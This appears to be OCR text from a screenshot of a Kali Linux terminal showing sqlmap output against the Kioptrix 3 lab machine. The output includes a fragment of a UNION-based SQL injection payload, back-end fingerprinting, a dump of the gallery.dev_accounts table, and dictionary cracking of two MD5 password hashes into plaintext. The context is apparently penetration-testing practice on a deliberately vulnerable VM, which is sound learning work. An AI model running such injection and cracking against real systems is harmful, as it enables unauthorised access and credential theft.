 Applications Places Terminal Fri 16:28 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
26a7071),NULL,NULL,NULL,NULL,NULL-- qnfY
---
[16:27:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, PHP, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[16:27:06] [INFO] fetching entries of column(s) 'id, password, username' for table 'dev_accounts' in database 'gallery'
[16:27:06] [INFO] used SQL query returns 2 entries
[16:27:06] [INFO] resumed: '1','0d3eccfb887aabd50f243b3f155c0f85','dreg'
[16:27:06] [INFO] resumed: '2','5badcaf789d3d1d09794d8f021f40f0e','loneferret'
[16:27:06] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[16:27:18] [INFO] using hash method 'md5_generic_passwd'
[16:27:18] [INFO] resuming password 'starwars' for hash '5badcaf789d3d1d09794d8f021f40f0e' for user 'loneferret'
[16:27:18] [INFO] resuming password 'Mast3r' for hash '0d3eccfb887aabd50f243b3f155c0f85' for user 'dreg'
Database: gallery
Table: dev_accounts
[2 entries]
+----+------------+---------------------------------------------+
| id | username | password |
+----+------------+---------------------------------------------+
| 1 | dreg | 0d3eccfb887aabd50f243b3f155c0f85 (Mast3r) |
| 2 | loneferret | 5badcaf789d3d1d09794d8f021f40f0e (starwars) |
+----+------------+---------------------------------------------+
[16:27:18] [INFO] table 'gallery.dev_accounts' dumped to CSV file '/root/.sqlmap/output/kioptrix3.com/dump/gallery/dev_accounts.csv'
[16:27:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:27:18] [INFO] fetched data logged to text files under '/root/.sqlmap/output/kioptrix3.com'
[16:27:18] [WARNING] you haven't updated sqlmap for more than 412 days!!!
[*] ending @ 16:27:18 /2020-09-18/
root@kali:~#